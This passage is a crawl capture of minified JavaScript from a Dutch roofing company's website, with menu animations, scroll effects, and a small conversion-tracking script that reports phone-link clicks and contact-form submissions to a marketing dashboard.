.imgoverlay',translateX:'0%',backgroundColor:"white",duration:200,easing:'easeInOutCubic'});anime({targets:'.fullmenu',opacity:0,duration:300,delay:300,easing:'easeInOutSine',complete:function(anim){if(val==1){anime.remove('.fullmenu .schroef1');anime.remove('.fullmenu .schroef2');$('.fullmenu').css('pointer-events','none');$('.fullmenu').toggleClass('noevents');$('.closemenubar').css('pointer-events','unset');$('.openmenu').css('pointer-events','unset')}}})}
evt.stopImmediatePropagation()})})

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dakcentralenederland.nl/wp-content/cache/min/1/js/conversies.js?ver=1766671599
body_size: -53
content:
jQuery(document).ready(function(){jQuery("a[href^='tel']").on("click",function(){jQuery.ajax({url:'https://dashboard.novaseptem.nl/conv.php',type:'POST',data:{domeinnaam:window.location.hostname,conversie:'telefoonclicks',},dataType:'json',success:function(data){console.log(data)},})});document.addEventListener('wpcf7mailsent',function(event){jQuery.ajax({url:'https://dashboard.novaseptem.nl/conv.php',type:'POST',data:{domeinnaam:window.location.hostname,conversie:'contactformsubmits',},dataType:'json',success:function(data){},})},!1)})

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dakcentralenederland.nl/wp-content/cache/min/1/wp-content/themes/charliens/js/scripts.js?ver=1766671599
body_size: 164
content:
$(window).on("load",function(){})
$(document).ready(function(){var controller=new ScrollMagic.Controller();$('body').on('click','a[href^="#"]',function(event){console.log('log');event.preventDefault();var target_offset=$(this.hash).offset()?$(this.hash).offset().top:0;var customoffset=71;$('html, body').animate({scrollTop:target_offset-customoffset},500)});var tween=TweenMax.staggerTo("section#content .container .leftsidecontent, section#content .container .rightsidecontent",0.4,{translateY:-10,opacity:1},0.20);var scene=new ScrollMagic.Scene({triggerElement:"#content",offset:-100}).setTween(tween).addTo(controller);var tween=TweenMax.staggerTo("section#content2 .container span, section#content2 .container h2, section#content2 .container p, section#content2 .container .video, section#content2 .container a.link, section#content2 .rightsidecontent img",0.8,{translateY:-10,opacity:1},0.20);var scene=new ScrollMagic.Scene({triggerElement:"#content2",offset:-100}).setTween(tween).addTo(controller);var tween=TweenMax.staggerTo("section#content3 .container .rightsidecontent, section#content3 .container h2, section#content3 .container p, section#content3 .container .link",0.8,{translateY:-10,opacity:1},0.20);var scene=new ScrollMagic.Scene({triggerElement:"#content3",offset:-100}).setTween(tween).addTo(controller);var tween=TweenMax.staggerTo("section#content4 .container .rightsidecontent, section#content4 .container h2, section#content4 .container p, section#content4 .container .link",0.8,{translateY:-10,opacity:1},0.20);var scene=new ScrollMagic.Scene({triggerElement:"#content4",offset:-100}).setTween(tween).addTo(controller);var tween=TweenMax.staggerTo("section#content5 .container .leftsidecontent, section#content5 .container .rightsidecontent",0.4,{translateY:-10,opacity:1},0.20);var scene=new ScrollMagic.Scene({triggerElement:"#content5",offset:-100}).setTween(tween).addTo(controller);var tween=TweenMax.staggerTo("section#usps .usp",0.2,{translateY:-10,opacity:1},0.20);var scene=new ScrollMagic.Scene({triggerElement:"section#usps",offset:-100}).setTween(tween).addTo(controller)})